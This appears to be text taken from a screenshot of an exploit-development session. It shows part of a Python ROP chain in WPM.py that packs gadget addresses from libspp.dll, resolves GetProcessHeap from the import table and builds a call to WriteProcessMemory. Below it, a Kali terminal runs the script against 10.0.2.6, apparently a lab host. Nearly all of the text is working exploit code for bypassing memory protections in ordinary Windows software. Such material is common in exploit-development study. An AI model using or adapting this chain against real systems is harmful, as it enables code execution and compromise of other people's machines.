 1 2 3 4 13:10
~/Desktop/WPM.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
WPM.py
28 rop += b'A' * 0x10
29 rop += pack('<L', 0xffffffdc) # -0n36
30 rop += pack('<L', 0x100fcd71) # add eax, ebp; dec ecx ; ret
31 rop += pack('<L', 0x100cb4d4) # xchg eax, edx ; ret ;
32 # ESP is now in EDX
33
34 rop += pack('<L', 0x1002f729) # pop eax ; ret ;
35 rop += pack('<L', 0xfffe94c0) # Neg offset to WriteProcessMemory
36 rop += pack('<L', 0x10104df6) # neg eax ; ret ;
37 rop += pack('<L', 0x1014426e) # xchg eax, ebp ; ret ;
38 rop += pack('<L', 0x1002f729) # pop eax ; ret ;
39 rop += pack('<L', 0x1016803C) # Address of GetProcessHeap in the IAT of libspp.dll
40 rop += pack('<L', 0x1014dc4c) # mov eax, [eax] ; ret ;
41 rop += pack('<L', 0x100fcd71) # add eax, ebp ; dec ecx ; ret ;
42 rop += pack('<L', 0x1012d24e) # mov [edx], eax ; ret ;
43
44 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
45 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
46 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
47 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
48 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
49 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
50 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
51 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
52 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
53 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
54 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
55 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
56 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
57 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
┌──(kali㉿kali)-[~/Desktop]
└─$ python test.py 10.0.2.6
Line 55, Column 31 Spaces: 2 Python